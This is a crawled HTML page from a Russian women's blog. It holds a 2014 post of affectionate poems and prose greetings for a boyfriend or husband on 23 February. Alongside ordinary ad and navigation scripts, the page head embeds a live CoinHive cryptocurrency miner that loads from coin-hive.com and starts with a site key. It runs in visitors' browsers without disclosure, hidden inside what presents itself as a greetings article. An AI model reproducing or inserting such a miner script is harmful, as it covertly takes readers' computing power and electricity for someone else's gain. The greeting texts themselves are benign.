

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/pozdravleniya--dlya-lyubimogo-s-23-fevralya.html
body_size: 10630
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Поздравления  для любимого с 23 февраля </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Поздравления  для любимого с 23 февраля" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Поздравления  для любимого с 23 февраля.  Мужчина мой от пяток до макушки,  Защитник справедливый, богатырь,  В огромном мире добрый поводырь,  Сегодня в честь тебя стреляют" />-->
<meta name="DESCRIPTION" content="💕💕💕Поздравления  для любимого с 23 февраля.  Мужчина мой от пяток до макушки,  Защитник справедливый, богатырь,  В огромном мире добрый поводырь,  Сегодня в честь тебя стреляют" />-
    <meta content="Поздравления  для любимого с 23 февраля.  Мужчина мой от пяток до макушки,  Защитник справедливый, богатырь,  В огромном мире добрый поводырь,  Сегодня в честь тебя стреляют" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Поздравления  для любимого с 23 февраля, поздравления,мужчины,любимый,любимый мужчина,23 февраля,праздник,день защитника отечества" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/pozdravleniya--dlya-lyubimogo-s-23-fevralya.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/8220/" title="Поздравления  для любимого с 23 февраля">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="22ee25fb7d16fcaa7eb220b1-text/javascript"></script>
	<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="22ee25fb7d16fcaa7eb220b1-text/javascript"></script>


<script language="JavaScript" type="22ee25fb7d16fcaa7eb220b1-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '21480eced65d7bdfa2615dfb137edb50';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="22ee25fb7d16fcaa7eb220b1-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="22ee25fb7d16fcaa7eb220b1-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="22ee25fb7d16fcaa7eb220b1-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-22ee25fb7d16fcaa7eb220b1-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-22ee25fb7d16fcaa7eb220b1-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-22ee25fb7d16fcaa7eb220b1-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(8220,this,'topic'); return false;" data-cf-modified-22ee25fb7d16fcaa7eb220b1-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Поздравления  для любимого с 23 февраля
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="поздравления,мужчины,любимый,любимый мужчина,23 февраля,праздник,день защитника отечества"  alt="поздравления,мужчины,любимый,любимый мужчина,23 февраля,праздник,день защитника отечества" src="http://thewomans.ru/uploads/images/00/00/03/2014/02/18/d503c68741.jpg" align="left" width="300"/>Мужчина мой от пяток до макушки,<br/>
Защитник справедливый, богатырь,<br/>
В огромном мире добрый поводырь,<br/>
Сегодня в честь тебя стреляют пушки!<br/>
<br/>
Ведь нынче двадцать третье февраля,<br/>
А потому тебе желаю, милый,<br/>
Любви моей и неуемной силы,<br/>
В глазах и сердце вечного огня! <br/>
<br/>
<h4><b>```</b></h4><br/>
Ты мой герой, ты мой спаситель,<br/>
Защитник мой и повелитель.<br/>
Ты мой мужчина дорогой,<br/>
Сегодня праздник только твой.<br/>
<br/>
Я поздравляю тебя, милый<br/>
С днем самых сильных на Земле,<br/>
И знай: тебя люблю я сильно,<br/>
Ты очень-очень нужен мне.<br/>
<br/>
Ты щит, гора и моя крыша,<br/>
Порой жилетка и плечо,<br/>
В тебя поплачешься неслышно,<br/>
И сразу станет так легко.<br/>
<br/>
<h4><b>```</b></h4><br/>
Любимый! Поздравляю тебя с праздником 23 февраля! Я хочу, чтобы ты знал, что являешься для меня самым настоящим мужчиной, достойным уважения и подражания! Мое сердце всегда будет принадлежать одному тебе! Пусть в этот день, несмотря на холод февраля на душе будет тепло и радостно! Желаю тебе хорошего праздничного настроения!<br/>
<br/>
<h4><b>```</b></h4><br/>
Родной мой, самый мужественный и надежный! Ты тот, кого можно назвать настоящим мужчиной! Сегодня я хочу поздравить тебя с днем защитника отечества и, как всегда удивляясь силе твоего характера, пожелать оставаться таким же крепким и решительным, чтобы ни одна жизненная преграда не смогла тебя сломить!<br/>
<br/>
<h4><b>```</b></h4><br/>
Любимый, мой хороший и родной,<br/>
С февральским праздником мужчин я поздравляю.<br/>
Таким же верным будь, мой дорогой,<br/>
Чтоб был здоров, всегда тебе желаю.<br/>
<br/>
Пускай не будет горя и беды,<br/>
Пусть сгинут неприятности в пучине.<br/>
Пусть труд приносит добрые плоды,<br/>
А ты всегда будь счастлив, мой мужчина!<br/>
<br/>
<h4><b>```</b></h4><br/>
Мой единственный, дорогой, бесценный и горячо любимый! Мой неповторимый мужчина, моя надежда и опора в этой жизни! Мой самый дорогой человек на планете Земля! Поздравляю тебя с праздником настоящих мужчин – днем 23 февраля! Я желаю тебе отличного настроения, счастья и финансовых успехов!<br/>
<br/>
<h4><b>```</b></h4><br/>
Милый, в этот день 23 февраля хочу поблагодарить тебя за то, что ты являешься настоящим защитником нашей семьи. Желаю тебе крепкого здоровья, удачи, радости и оптимизма в каждом дне. А также мужества и отваги, что бы быть надежной опорой для своих родных и близких. С Днем защитника отечества!<br/>
<br/>
<h4><b>```</b></h4><br/>
Нежно, искренне, любя, с 23 февраля!<br/>
Поздравляю мой любимый, ласковый, необходимый.<br/>
В этот день тебе желаю, счастья, верности, любви.<br/>
Пусть от радости искрятся светлые глаза твои.<br/>
<br/>
Будь здоровым, крепким, нежным.<br/>
Пусть в душе на лучшее живет надежда.<br/>
Пусть удача никогда не покидает,<br/>
А судьба всегда тебя оберегает.<br/>
<br/>
<h4><b>```</b></h4><br/>
Любимый, с двадцать третьим февраля!<br/>
Желаю тебе счастья много-много,<br/>
Пусть будет настроение хорошим,<br/>
Счастливой будет пусть твоя дорога!<br/>
<br/>
Удачи тебе милый и везения,<br/>
Гармонии, улыбок и любви,<br/>
Чтоб жизнь твоя всегда была прекрасной,<br/>
Исполнятся пускай мечты твои!
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/поздравления/" title="поздравления">поздравления</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мужчины/" title="мужчины">мужчины</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/любимый/" title="любимый">любимый</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/любимый мужчина/" title="любимый мужчина">любимый мужчина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/23 февраля/" title="23 февраля">23 февраля</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/праздник/" title="праздник">праздник</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/день защитника отечества/" title="день защитника отечества">день защитника отечества</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8220,this,1,'topic'); return false;" data-cf-modified-22ee25fb7d16fcaa7eb220b1-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8220,this,-1,'topic'); return false;" data-cf-modified-22ee25fb7d16fcaa7eb220b1-=""></a></li>
					<li class="date">18 февраля 2014, 23:15</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="22ee25fb7d16fcaa7eb220b1-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/8220/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-22ee25fb7d16fcaa7eb220b1-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-22ee25fb7d16fcaa7eb220b1-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="22ee25fb7d16fcaa7eb220b1-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-ustroit-romanticheskiy-vecher-lyubimomu-na-23-fevralya.html" class="stream-topic">Как устроить романтический вечер любимому на 23 февраля</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/recepts/chto-prigotovit-na-23-fevralya.html" class="stream-topic">Что приготовить на 23 февраля</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/recepts/" class="stream-blog">Рецепты</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/chto-podarit-muzhchine-na-23-fevralya.html" class="stream-topic">Что подарить мужчине на 23 февраля</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/nezhnye-pozdravleniya-dlya-lyubimogo-na-23-fevralya.html" class="stream-topic">Нежные поздравления для любимого на 23 февраля</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/otkrytka-na-23-fevralya-pape.html" class="stream-topic">Открытка на 23 февраля папе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/konkursy-na-23-fevralya.html" class="stream-topic">Конкурсы на 23 февраля</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/krasivye-pozdravleniya-na-maslenicu.html" class="stream-topic">Красивые поздравления на Масленицу</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/recepts/myaso-po-francuzski.html" class="stream-topic">Мясо по-французски</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/recepts/" class="stream-blog">Рецепты</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/krasivye-sms-s-dnem-semilyubvi-i-vernosti.html" class="stream-topic">Красивые смс с Днем Семьи,Любви и Верности</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-pozdravit-podrugu-s-dnem-rozhdeniya.html" class="stream-topic">Как поздравить подругу с днем рождения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="22ee25fb7d16fcaa7eb220b1-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="22ee25fb7d16fcaa7eb220b1-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

